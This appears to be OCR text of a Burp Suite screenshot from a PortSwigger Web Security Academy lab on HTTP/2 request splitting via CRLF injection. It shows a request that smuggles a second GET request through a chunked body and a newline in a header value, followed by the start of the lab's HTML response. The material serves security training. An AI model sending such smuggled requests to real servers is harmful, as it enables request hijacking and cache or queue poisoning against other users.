 Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is an uppercase letter or a colon in this header name: Foo
• There is a newline in this header's value: Foo
Body
1 0 \r \n
2 \r \n
3 GET /dqwwffssefsw HTTP/1.1 \r \n
4 Host: 0a21009c03e21552829d01ee00fc00f7.web-security-academy.net \r \n
5 Content-Length: 15 \r \n
6 \r \n
7 Foo: X
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8607
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
HTTP/2 request splitting via CRLF injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>